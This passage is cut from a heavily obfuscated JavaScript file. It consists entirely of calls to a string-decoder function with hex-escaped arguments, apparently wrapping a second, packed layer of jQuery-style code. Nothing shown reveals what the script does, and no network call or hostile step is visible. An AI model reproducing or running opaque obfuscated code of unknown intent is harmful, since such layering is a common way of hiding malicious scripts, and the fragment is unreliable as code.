x63\x64')+_0x5ea9f6('\x30\x78\x62\x62\x62')+_0x5ea9f6('\x30\x78\x65\x64\x65')+_0x5ea9f6('\x30\x78\x34\x30\x39')+_0x5ea9f6('\x30\x78\x33\x39\x39')+_0x5ea9f6('\x30\x78\x39\x35\x63')+_0x5ea9f6('\x30\x78\x31\x33\x34\x66')+_0x5ea9f6('\x30\x78\x34\x62\x34'))+(_0x5ea9f6('\x30\x78\x36\x34\x63')+_0x5ea9f6('\x30\x78\x36\x34\x34')+_0x5ea9f6('\x30\x78\x33\x65\x63')+_0x5ea9f6('\x30\x78\x32\x35\x34')+'\x5c\x32\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c'+_0x5ea9f6('\x30\x78\x39\x65\x65')+_0x5ea9f6('\x30\x78\x39\x32\x33')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x31\x32\x30\x30')+'\x29\x21\x3d\x3d\x5c\x27\x5c\x5c\x7a\x5c'+_0x5ea9f6('\x30\x78\x31\x32\x34\x31')+_0x5ea9f6('\x30\x78\x61\x64\x30')+_0x5ea9f6('\x30\x78\x33\x30\x39')+_0x5ea9f6('\x30\x78\x39\x62\x62')+_0x5ea9f6('\x30\x78\x35\x31\x63')+_0x5ea9f6('\x30\x78\x61\x32\x38')+_0x5ea9f6('\x30\x78\x35\x34\x37')+_0x5ea9f6('\x30\x78\x34\x30\x32')+_0x5ea9f6('\x30\x78\x36\x38\x64')+_0x5ea9f6('\x30\x78\x64\x36\x66')+'\x65\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x61'+_0x5ea9f6('\x30\x78\x31\x63\x33')+_0x5ea9f6('\x30\x78\x31\x32\x31\x36')+_0x5ea9f6('\x30\x78\x38\x34\x36')+_0x5ea9f6('\x30\x78\x32\x35\x33')+_0x5ea9f6('\x30\x78\x39\x30\x62')+_0x5ea9f6('\x30\x78\x35\x39\x31')+_0x5ea9f6('\x30\x78\x61\x62\x32')+_0x5ea9f6('\x30\x78\x66\x30\x65')+'\x5c\x5c\x35\x5c\x5c\x75\x5c\x5c\x66\x5c'+'\x27\x29\x5d\x28\x32\x64\x29\x3b\x58\x20'+_0x5ea9f6('\x30\x78\x37\x66\x36')+_0x5ea9f6('\x30\x78\x39\x37\x62')+_0x5ea9f6('\x30\x78\x31\x33\x37\x33')+_0x5ea9f6('\x30\x78\x61\x33\x37')+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+_0x5ea9f6('\x30\x78\x31\x30\x33\x33')+_0x5ea9f6('\x30\x78\x31\x33\x37\x35')+_0x5ea9f6('\x30\x78\x37\x33\x63')+'\x6e\x5c\x27\x29\x5d\x7d\x29\x2c\x24\x28'+'\x78\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32'+_0x5ea9f6('\x30\x78\x37\x32\x63')+_0x5ea9f6('\x30\x78\x32\x39\x63')+'\x79\x5c\x27\x29\x5b\x5c\x27\x5c\x5c\x63'+'\x5c\x5c\x6b\x5c\x27\x5d\x28\x78\x28\x5c'+_0x5ea9f6('\x30\x78\x62\x35\x61')+'\x5c\x5c\x6a\x5c\x5c\x33\x5c\x27\x29\x2c'+'\x4f\x28\x29\x7b\x42\x20\x31\x59\x3d\x78'+_0x5ea9f6('\x30\x78\x38\x32\x64')+_0x5ea9f6('\x30\x78\x31\x30\x64\x31')+_0x5ea9f6('\x30\x78\x31\x31\x61\x31')+_0x5ea9f6('\x30\x78\x32\x66\x33')+_0x5ea9f6('\x30\x78\x38\x30\x61')+_0x5ea9f6('\x30\x78\x32\x38\x35')+_0x5ea9f6('\x30\x78\x31\x30\x63\x34')+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+_0x5ea9f6('\x30\x78\x34\x31\x61')+_0x5ea9f6('\x30\x78\x66\x35\x62')+_0x5ea9f6('\x30\x78\x31\x31\x66\x30')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x31\x30\x30\x37')+_0x5ea9f6('\x30\x78\x39\x66\x37')+_0x5ea9f6('\x30\x78\x31\x31\x61\x39')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x35\x31\x34')+_0x5ea9f6('\x30\x78\x32\x35\x62')+_0x5ea9f6('\x30\x78\x37\x30\x65')+_0x5ea9f6('\x30\x78\x64\x39\x64')+_0x5ea9f6('\x30\x78\x61\x63\x61')+_0x5ea9f6('\x30\x78\x31\x32\x66\x31')+_0x5ea9f6('\x30\x78\x33\x33\x38')+'\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x34\x5c'+'\x27\x2b\x31\x59\x28\x5c\x27\x5c\x5c\x31'+_0x5ea9f6('\x30\x78\x31\x32\x61\x39')+_0x5ea9f6('\x30\x78\x31\x32\x39\x64')+_0x5ea9f6('\x30\x78\x65\x32\x33')+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+_0x5ea9f6('\x30\x78\x32\x32\x35')+_0x5ea9f6('\x30\x78\x36\x36\x30')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x5ea9f6('\x30\x78\x36\x38\x61')+'\x5d\x28\x31\x59\x28\x5c\x27\x5c\x5c\x31'+'\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c\x62\x5c'+_0x5ea9f6('\x30\x78\x31\x31\x61\x61')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x31\x30\x30\x39')+'\x5d\x28\x29\x7d\x29\x2c\x24\x28\x5c\x27'+_0x5ea9f6('\x30\x78\x34\x36\x64')+_0x5ea9f6('\x30\x78\x31\x66\x31')+_0x5ea9f6('\x30\x78\x38\x63\x62')+_0x5ea9f6('\x30\x78\x31\x30\x31\x34')+_0x5ea9f6('\x30\x78\x35\x36\x39')+_0x5ea9f6('\x30\x78\x66\x36\x39')+_0x5ea9f6('\x30\x78\x62\x35\x61')+_0x5ea9f6('\x30\x78\x66\x61\x30')+_0x5ea9f6('\x30\x78\x62\x62\x30')+'\x3b\x32\x32\x28\x5c\x27\x5c\x5c\x31\x5c'+_0x5ea9f6('\x30\x78\x63\x63\x38')+_0x5ea9f6('\x30\x78\x37\x38\x30')+_0x5ea9f6('\x30\x78\x39\x31\x36'))+(_0x5ea9f6('\x30\x78\x31\x32\x64\x36')+_0x5ea9f6('\x30\x78\x64\x31\x30')+_0x5ea9f6('\x30\x78\x31\x65\x62')+_0x5ea9f6('\x30\x78\x38\x33\x37')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x36\x65\x38')+_0x5ea9f6('\x30\x78\x64\x62\x64')+'\x5c\x34\x5c\x5c\x36\x5c\x5c\x68\x5c\x5c'+_0x5ea9f6('\x30\x78\x34\x64\x61')+'\x5c\x5c\x63\x5c\x27\x2b\x5c\x27\x5c\x5c'+_0x5ea9f6('\x30\x78\x37\x64\x39')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x65\x66\x34')+'\x29\x5d\x28\x32\x4c\x29\x5b\x5c\x27\x5c'+_0x5ea9f6('\x30\x78\x35\x65\x39')+_0x5ea9f6('\x30\x78\x66\x38\x32')+_0x5ea9f6('\x30\x78\x36\x34\x63')+_0x5ea9f6('\x30\x78\x33\x32\x61')+'\x5c\x27\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c'+_0x5ea9f6('\x30\x78\x62\x61\x36')+_0x5ea9f6('\x30\x78\x32\x33\x38')+_0x5ea9f6('\x30\x78\x31\x30\x36\x61')+_0x5ea9f6('\x30\x78\x34\x33\x32')+_0x5ea9f6('\x30\x78\x38\x32\x33')+'\x33\x5c\x5c\x71\x5c\x5c\x36\x5c\x27\x29'+_0x5ea9f6('\x30\x78\x32\x39\x37')+_0x5ea9f6('\x30\x78\x34\x30\x37')+'\x62\x5c\x27\x29\x2b\x61\x66\x2b\x28\x32'+_0x5ea9f6('\x30\x78\x32\x65\x31')+_0x5ea9f6('\x30\x78\x35\x31\x32')+_0x5ea9f6('\x30\x78\x64\x64\x64')+_0x5ea9f6('\x30\x78\x36\x39\x30')+_0x5ea9f6('\x30\x78\x31\x32\x32\x38')+_0x5ea9f6('\x30\x78\x38\x32\x33')+'\x33\x5c\x5c\x61\x5c\x5c\x34\x5c\x27\x29'+_0x5ea9f6('\x30\x78\x31\x30\x37\x33')+_0x5ea9f6('\x30\x78\x34\x33\x38')+_0x5ea9f6('\x30\x78\x63\x35\x36')+_0x5ea9f6('\x30\x78\x31\x33\x30\x32')+_0x5ea9f6('\x30\x78\x31\x65\x31')+_0x5ea9f6('\x30\x78\x31\x33\x37\x33')+_0x5ea9f6('\x30\x78\x64\x35\x34')+_0x5ea9f6('\x30\x78\x31\x33\x34\x65')+'\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x37\x5c'+'\x5c\x6c\x5c\x5c\x37\x5c\x5c\x36\x5c\x27'+_0x5ea9f6('\x30\x78\x39\x31\x33')+_0x5ea9f6('\x30\x78\x63\x35\x36')+_0x5ea9f6('\x30\x78\x62\x37\x31')+_0x5ea9f6('\x30\x78\x31\x32\x31\x65')+_0x5ea9f6('\x30\x78\x38\x32\x63')+_0x5ea9f6('\x30\x78\x64\x31\x62')+_0x5ea9f6('\x30\x78\x61\x65\x64')+_0x5ea9f6('\x30\x78\x61\x30\x31')+_0x5ea9f6('\x30\x78\x35\x30\x66')+_0x5ea9f6('\x30\x78\x64\x61\x66')+'\x27\x29\x5d\x28\x33\x43\x2c\x33\x43\x2b'+_0x5ea9f6('\x30\x78\x62\x37\x37')+_0x5ea9f6('\x30\x78\x35\x30\x61')+_0x5ea9f6('\x30\x78\x35\x32\x32')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x35\x5c'+_0x5ea9f6('\x30\x78\x32\x31\x65')+_0x5ea9f6('\x30\x78\x36\x33\x33')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x31\x32\x63\x39')+_0x5ea9f6('\x30\x78\x66\x35\x61')+'\x32\x5c\x5c\x33\x5c\x5c\x31\x5c\x5c\x69'+_0x5ea9f6('\x30\x78\x31\x35\x36')+'\x31\x5c\x5c\x32\x5c\x5c\x62\x5c\x5c\x69'+_0x5ea9f6('\x30\x78\x31\x33\x32\x31')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x38\x39\x33')+'\x5d\x28\x78\x28\x5c\x27\x5c\x5c\x31\x5c'+'\x5c\x32\x5c\x5c\x35\x5c\x5c\x62\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x32\x38\x36')+_0x5ea9f6('\x30\x78\x66\x38\x66')+_0x5ea9f6('\x30\x78\x61\x64\x32')+'\x31\x48\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+_0x5ea9f6('\x30\x78\x64\x64\x38')+_0x5ea9f6('\x30\x78\x63\x65\x30')+_0x5ea9f6('\x30\x78\x36\x34\x63')+_0x5ea9f6('\x30\x78\x63\x32\x61')+_0x5ea9f6('\x30\x78\x66\x36\x31')+_0x5ea9f6('\x30\x78\x37\x39\x61')+'\x27\x29\x29\x2c\x32\x4d\x3d\x32\x4d\x5b'+_0x5ea9f6('\x30\x78\x62\x64\x30')+_0x5ea9f6('\x30\x78\x64\x64\x38')+_0x5ea9f6('\x30\x78\x63\x65\x30')+_0x5ea9f6('\x30\x78\x39\x37\x63')+'\x5c\x74\x5c\x5c\x36\x5c\x27\x29\x2b\x5c'+_0x5ea9f6('\x30\x78\x37\x64\x63')+_0x5ea9f6('\x30\x78\x31\x30\x30\x62')+_0x5ea9f6('\x30\x78\x66\x65\x32')+_0x5ea9f6('\x30\x78\x36\x32\x35')+_0x5ea9f6('\x30\x78\x31\x66\x62')+'\x33\x5c\x5c\x61\x5c\x27\x29\x2b\x31\x48'+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x31\x31\x37\x30')+_0x5ea9f6('\x30\x78\x64\x36\x34')+_0x5ea9f6('\x30\x78\x31\x31\x37\x33')+'\x5c\x62\x5c\x27\x29\x2b\x31\x48\x28\x5c')+(_0x5ea9f6('\x30\x78\x62\x35\x61')+_0x5ea9f6('\x30\x78\x31\x30\x31\x31')+_0x5ea9f6('\x30\x78\x62\x64\x30')+_0x5ea9f6('\x30\x78\x62\x64\x65')+_0x5ea9f6('\x30\x78\x64\x35\x31')+_0x5ea9f6('\x30\x78\x32\x66\x62')+_0x5ea9f6('\x30\x78\x64\x66\x30')+_0x5ea9f6('\x30\x78\x35\x37\x66')+_0x5ea9f6('\x30\x78\x61\x64\x66')+_0x5ea9f6('\x30\x78\x33\x37\x39')+_0x5ea9f6('\x30\x78\x61\x63\x61')+'\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x31\x36'+'\x5c\x5c\x31\x4c\x5c\x5c\x31\x77\x5c\x5c'+_0x5ea9f6('\x30\x78\x35\x35\x65')+_0x5ea9f6('\x30\x78\x31\x30\x35\x65')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x39\x66\x66')+_0x5ea9f6('\x30\x78\x34\x37\x36')+_0x5ea9f6('\x30\x78\x63\x63\x38')+_0x5ea9f6('\x30\x78\x33\x38\x31')+_0x5ea9f6('\x30\x78\x65\x65\x33')+_0x5ea9f6('\x30\x78\x31\x32\x35\x34')+_0x5ea9f6('\x30\x78\x38\x34\x35')+_0x5ea9f6('\x30\x78\x31\x30\x38\x62')+_0x5ea9f6('\x30\x78\x31\x31\x37\x32')+_0x5ea9f6('\x30\x78\x66\x33\x31')+_0x5ea9f6('\x30\x78\x31\x66\x62')+_0x5ea9f6('\x30\x78\x36\x66\x62')+_0x5ea9f6('\x30\x78\x31\x32\x30\x31')+_0x5ea9f6('\x30\x78\x39\x37\x63')+'\x5c\x35\x5c\x5c\x76\x5c\x27\x29\x2b\x5c'+_0x5ea9f6('\x30\x78\x31\x31\x39\x38')+'\x5c\x27\x29\x5b\x5c\x27\x5c\x5c\x63\x5c'+'\x5c\x6b\x5c\x27\x5d\x28\x78\x28\x5c\x27'+_0x5ea9f6('\x30\x78\x65\x65\x33')+_0x5ea9f6('\x30\x78\x66\x34\x33')+_0x5ea9f6('\x30\x78\x31\x34\x61')+_0x5ea9f6('\x30\x78\x31\x33\x39\x36')+_0x5ea9f6('\x30\x78\x62\x61\x66')+_0x5ea9f6('\x30\x78\x31\x32\x34\x39')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x63\x37\x39')+_0x5ea9f6('\x30\x78\x37\x37\x61')+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c'+_0x5ea9f6('\x30\x78\x39\x31\x64')+_0x5ea9f6('\x30\x78\x65\x38\x65')+_0x5ea9f6('\x30\x78\x31\x33\x35\x39')+_0x5ea9f6('\x30\x78\x63\x36\x35')+_0x5ea9f6('\x30\x78\x31\x31\x62\x62')+'\x20\x35\x66\x3d\x39\x61\x5b\x31\x55\x28'+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x39\x34\x61')+_0x5ea9f6('\x30\x78\x31\x33\x32\x61')+'\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c\x74\x5c'+_0x5ea9f6('\x30\x78\x64\x35\x34')+_0x5ea9f6('\x30\x78\x66\x62\x65')+_0x5ea9f6('\x30\x78\x31\x31\x39\x65')+_0x5ea9f6('\x30\x78\x64\x36\x62')+_0x5ea9f6('\x30\x78\x34\x66\x35')+_0x5ea9f6('\x30\x78\x39\x33\x38')+'\x5c\x79\x5c\x27\x5d\x28\x31\x55\x28\x5c'+_0x5ea9f6('\x30\x78\x31\x32\x31\x36')+_0x5ea9f6('\x30\x78\x31\x30\x31\x31')+_0x5ea9f6('\x30\x78\x36\x38\x39')+_0x5ea9f6('\x30\x78\x31\x30\x32\x35')+_0x5ea9f6('\x30\x78\x31\x31\x61\x34')+_0x5ea9f6('\x30\x78\x31\x66\x62')+_0x5ea9f6('\x30\x78\x31\x35\x32')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+'\x5c\x33\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x27'+_0x5ea9f6('\x30\x78\x31\x32\x39\x61')+_0x5ea9f6('\x30\x78\x66\x62\x32')+'\x31\x5c\x5c\x32\x5c\x5c\x62\x5c\x5c\x69'+_0x5ea9f6('\x30\x78\x66\x65\x35')+_0x5ea9f6('\x30\x78\x31\x32\x37\x36')+_0x5ea9f6('\x30\x78\x31\x32\x38\x32')+_0x5ea9f6('\x30\x78\x38\x32\x34')+_0x5ea9f6('\x30\x78\x39\x65\x63')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+'\x5c\x62\x5c\x5c\x6a\x5c\x5c\x62\x5c\x27'+'\x29\x5d\x3d\x39\x36\x2c\x24\x28\x5c\x27'+_0x5ea9f6('\x30\x78\x39\x36\x63')+_0x5ea9f6('\x30\x78\x65\x33\x37')+'\x34\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x64'+_0x5ea9f6('\x30\x78\x33\x63\x33')+'\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x74\x5c'+_0x5ea9f6('\x30\x78\x34\x31\x64')+_0x5ea9f6('\x30\x78\x39\x34\x30')+_0x5ea9f6('\x30\x78\x31\x31\x34\x66')+_0x5ea9f6('\x30\x78\x38\x38\x62')+_0x5ea9f6('\x30\x78\x39\x37\x63')+_0x5ea9f6('\x30\x78\x63\x66\x64')+_0x5ea9f6('\x30\x78\x61\x30\x39')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x35\x5c'+_0x5ea9f6('\x30\x78\x64\x36\x33')+_0x5ea9f6('\x30\x78\x62\x34\x65')+_0x5ea9f6('\x30\x78\x37\x66\x66')+_0x5ea9f6('\x30\x78\x62\x62\x65')+_0x5ea9f6('\x30\x78\x32\x37\x35')+_0x5ea9f6('\x30\x78\x61\x35\x37'))+(_0x5ea9f6('\x30\x78\x61\x32\x31')+_0x5ea9f6('\x30\x78\x34\x61\x39')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x37\x35\x32')+_0x5ea9f6('\x30\x78\x38\x62\x35')+_0x5ea9f6('\x30\x78\x35\x66\x39')+_0x5ea9f6('\x30\x78\x63\x66\x31')+_0x5ea9f6('\x30\x78\x63\x36\x30')+_0x5ea9f6('\x30\x78\x34\x66\x31')+_0x5ea9f6('\x30\x78\x31\x31\x66\x37')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c'+_0x5ea9f6('\x30\x78\x31\x32\x34\x62')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x63\x36\x62')+_0x5ea9f6('\x30\x78\x31\x30\x37\x64')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x62\x5c'+_0x5ea9f6('\x30\x78\x64\x31\x36')+_0x5ea9f6('\x30\x78\x63\x36\x34')+_0x5ea9f6('\x30\x78\x65\x33\x38')+'\x2c\x47\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+'\x32\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x61'+_0x5ea9f6('\x30\x78\x39\x39\x65')+_0x5ea9f6('\x30\x78\x38\x32\x61')+_0x5ea9f6('\x30\x78\x35\x39\x31')+_0x5ea9f6('\x30\x78\x34\x35\x39')+_0x5ea9f6('\x30\x78\x37\x31\x37')+_0x5ea9f6('\x30\x78\x63\x66\x63')+_0x5ea9f6('\x30\x78\x66\x38\x62')+_0x5ea9f6('\x30\x78\x65\x65\x33')+_0x5ea9f6('\x30\x78\x64\x31\x36')+_0x5ea9f6('\x30\x78\x63\x36\x34')+_0x5ea9f6('\x30\x78\x31\x32\x64\x37')+_0x5ea9f6('\x30\x78\x31\x33\x32\x63')+_0x5ea9f6('\x30\x78\x31\x32\x30\x33')+'\x5c\x27\x29\x2b\x47\x28\x5c\x27\x5c\x5c'+_0x5ea9f6('\x30\x78\x38\x32\x61')+'\x5c\x5c\x71\x5c\x27\x29\x2b\x5c\x27\x5c'+_0x5ea9f6('\x30\x78\x34\x35\x39')+_0x5ea9f6('\x30\x78\x32\x33\x39')+_0x5ea9f6('\x30\x78\x63\x66\x63')+_0x5ea9f6('\x30\x78\x31\x30\x37\x32')+_0x5ea9f6('\x30\x78\x39\x37\x30')+_0x5ea9f6('\x30\x78\x31\x32\x32\x34')+_0x5ea9f6('\x30\x78\x65\x31\x31')+_0x5ea9f6('\x30\x78\x62\x66\x65')+_0x5ea9f6('\x30\x78\x32\x30\x66')+_0x5ea9f6('\x30\x78\x64\x31\x65')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x39\x38\x36')+_0x5ea9f6('\x30\x78\x31\x30\x37\x33')+'\x5c\x59\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c'+'\x68\x5c\x5c\x36\x5c\x5c\x6c\x5c\x5c\x6f'+_0x5ea9f6('\x30\x78\x37\x37\x34')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c'+_0x5ea9f6('\x30\x78\x31\x33\x35\x65')+_0x5ea9f6('\x30\x78\x31\x30\x66\x33')+_0x5ea9f6('\x30\x78\x64\x36\x32')+_0x5ea9f6('\x30\x78\x61\x35\x65')+'\x37\x5c\x27\x5d\x28\x47\x28\x5c\x27\x5c'+_0x5ea9f6('\x30\x78\x31\x66\x62')+_0x5ea9f6('\x30\x78\x31\x39\x32')+'\x5c\x5c\x55\x5c\x5c\x38\x5c\x5c\x70\x5c'+_0x5ea9f6('\x30\x78\x31\x31\x63\x65')+_0x5ea9f6('\x30\x78\x31\x31\x38\x36')+_0x5ea9f6('\x30\x78\x63\x61\x35')+_0x5ea9f6('\x30\x78\x35\x33\x66')+_0x5ea9f6('\x30\x78\x31\x32\x35\x35')+_0x5ea9f6('\x30\x78\x39\x37\x63')+'\x5c\x35\x5c\x5c\x62\x5c\x27\x29\x29\x2c'+_0x5ea9f6('\x30\x78\x31\x30\x66\x33')+_0x5ea9f6('\x30\x78\x64\x36\x32')+'\x5c\x6e\x5c\x27\x29\x2b\x5c\x27\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x64\x32')+_0x5ea9f6('\x30\x78\x61\x62\x35')+_0x5ea9f6('\x30\x78\x31\x31\x36\x39')+_0x5ea9f6('\x30\x78\x31\x31\x63\x65')+_0x5ea9f6('\x30\x78\x31\x31\x38\x36')+_0x5ea9f6('\x30\x78\x63\x61\x35')+_0x5ea9f6('\x30\x78\x35\x33\x66')+_0x5ea9f6('\x30\x78\x31\x32\x35\x35')+_0x5ea9f6('\x30\x78\x65\x65\x33')+_0x5ea9f6('\x30\x78\x32\x30\x65')+_0x5ea9f6('\x30\x78\x31\x30\x66\x33')+_0x5ea9f6('\x30\x78\x64\x36\x32')+_0x5ea9f6('\x30\x78\x61\x35\x65')+_0x5ea9f6('\x30\x78\x37\x34\x39')+_0x5ea9f6('\x30\x78\x32\x61\x34')+_0x5ea9f6('\x30\x78\x63\x66\x34')+_0x5ea9f6('\x30\x78\x31\x32\x35\x30')+_0x5ea9f6('\x30\x78\x35\x34\x37')+'\x27\x2b\x47\x28\x5c\x27\x5c\x5c\x31\x5c'+'\x5c\x32\x5c\x5c\x33\x5c\x5c\x6a\x5c\x5c'+_0x5ea9f6('\x30\x78\x35\x64\x65')+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c'+'\x6e\x5c\x5c\x35\x5c\x27\x29\x29\x2c\x31'+_0x5ea9f6('\x30\x78\x34\x30\x63')+_0x5ea9f6('\x30\x78\x63\x33\x62')+_0x5ea9f6('\x30\x78\x36\x66\x33')+_0x5ea9f6('\x30\x78\x39\x39\x35')+_0x5ea9f6('\x30\x78\x31\x30\x66\x62'))+(_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+_0x5ea9f6('\x30\x78\x65\x66\x36')+_0x5ea9f6('\x30\x78\x35\x66\x39')+'\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x61\x5c'+'\x27\x29\x2b\x47\x28\x5c\x27\x5c\x5c\x31'+_0x5ea9f6('\x30\x78\x35\x33\x66')+'\x5c\x71\x5c\x27\x29\x2b\x47\x28\x5c\x27'+_0x5ea9f6('\x30\x78\x39\x37\x63')+_0x5ea9f6('\x30\x78\x31\x33\x37\x37')+_0x5ea9f6('\x30\x78\x31\x30\x66\x33')+_0x5ea9f6('\x30\x78\x64\x36\x32')+_0x5ea9f6('\x30\x78\x61\x35\x65')+_0x5ea9f6('\x30\x78\x38\x37\x38')+'\x30\x5c\x5c\x31\x72\x5c\x27\x2c\x5c\x27'+_0x5ea9f6('\x30\x78\x31\x31\x36\x39')+_0x5ea9f6('\x30\x78\x31\x31\x63\x65')+'\x61\x5c\x5c\x65\x5c\x5c\x36\x5c\x5c\x38'+_0x5ea9f6('\x30\x78\x63\x61\x35')+_0x5ea9f6('\x30\x78\x35\x33\x66')+_0x5ea9f6('\x30\x78\x31\x32\x35\x35')+_0x5ea9f6('\x30\x78\x65\x65\x33')+_0x5ea9f6('\x30\x78\x39\x61\x61')+'\x31\x65\x5b\x5c\x27\x5c\x5c\x68\x5c\x5c'+_0x5ea9f6('\x30\x78\x38\x31\x37')+_0x5ea9f6('\x30\x78\x34\x63\x39')+_0x5ea9f6('\x30\x78\x39\x37\x31')+_0x5ea9f6('\x30\x78\x31\x31\x30\x31')+_0x5ea9f6('\x30\x78\x38\x32\x33')+'\x62\x5c\x5c\x36\x5c\x5c\x69\x5c\x27\x29'+'\x2c\x47\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x32\x30\x33')+_0x5ea9f6('\x30\x78\x65\x35\x31')+'\x5c\x4d\x5c\x5c\x59\x5c\x5c\x38\x5c\x5c'+_0x5ea9f6('\x30\x78\x32\x39\x31')+_0x5ea9f6('\x30\x78\x39\x35\x37')+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+_0x5ea9f6('\x30\x78\x31\x32\x35\x38')+_0x5ea9f6('\x30\x78\x31\x30\x37\x64')+_0x5ea9f6('\x30\x78\x65\x65\x33')+'\x5c\x66\x5c\x5c\x6e\x5c\x27\x29\x2b\x5c'+'\x27\x5c\x5c\x37\x5c\x27\x5d\x28\x47\x28'+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x37\x38\x37')+_0x5ea9f6('\x30\x78\x31\x33\x32\x63')+_0x5ea9f6('\x30\x78\x31\x32\x30\x33')+_0x5ea9f6('\x30\x78\x65\x35\x31')+_0x5ea9f6('\x30\x78\x31\x31\x35\x33')+_0x5ea9f6('\x30\x78\x32\x39\x31')+'\x5c\x5c\x6f\x5c\x5c\x63\x5c\x27\x2b\x5c'+_0x5ea9f6('\x30\x78\x34\x66\x65')+_0x5ea9f6('\x30\x78\x39\x62\x63')+'\x5c\x62\x5c\x5c\x31\x5c\x5c\x59\x5c\x5c'+_0x5ea9f6('\x30\x78\x64\x35\x63')+_0x5ea9f6('\x30\x78\x66\x38\x62')+_0x5ea9f6('\x30\x78\x65\x65\x33')+_0x5ea9f6('\x30\x78\x64\x31\x36')+_0x5ea9f6('\x30\x78\x63\x36\x34')+_0x5ea9f6('\x30\x78\x31\x30\x65\x30')+_0x5ea9f6('\x30\x78\x31\x33\x32\x63')+_0x5ea9f6('\x30\x78\x31\x32\x30\x33')+'\x5c\x27\x29\x2b\x47\x28\x5c\x27\x5c\x5c'+_0x5ea9f6('\x30\x78\x38\x32\x61')+_0x5ea9f6('\x30\x78\x31\x30\x64\x64')+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+_0x5ea9f6('\x30\x78\x31\x35\x34')+_0x5ea9f6('\x30\x78\x31\x31\x32\x35')+_0x5ea9f6('\x30\x78\x34\x30\x63')+'\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x36\x5c'+'\x5c\x61\x5c\x5c\x34\x5c\x5c\x31\x30\x5c'+_0x5ea9f6('\x30\x78\x39\x39\x35')+_0x5ea9f6('\x30\x78\x31\x32\x65\x30')+_0x5ea9f6('\x30\x78\x36\x35\x31')+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+_0x5ea9f6('\x30\x78\x39\x37\x61')+_0x5ea9f6('\x30\x78\x32\x66\x38')+_0x5ea9f6('\x30\x78\x66\x34\x63')+_0x5ea9f6('\x30\x78\x35\x64\x65')+_0x5ea9f6('\x30\x78\x31\x66\x62')+_0x5ea9f6('\x30\x78\x31\x65\x33')+_0x5ea9f6('\x30\x78\x63\x39\x30')+_0x5ea9f6('\x30\x78\x35\x66\x39')+_0x5ea9f6('\x30\x78\x34\x64\x31')+'\x27\x29\x2b\x5c\x27\x5c\x5c\x37\x5c\x27'+_0x5ea9f6('\x30\x78\x32\x35\x64')+_0x5ea9f6('\x30\x78\x64\x62\x65')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x39\x38\x36')+_0x5ea9f6('\x30\x78\x33\x37\x32')+_0x5ea9f6('\x30\x78\x31\x32\x30\x32')+'\x5c\x27\x29\x2b\x47\x28\x5c\x27\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x31\x31\x30')+_0x5ea9f6('\x30\x78\x31\x33\x34\x31')+_0x5ea9f6('\x30\x78\x39\x35\x38')+_0x5ea9f6('\x30\x78\x31\x32\x61\x65')+_0x5ea9f6('\x30\x78\x62\x63\x63')+'\x5c\x34\x5c\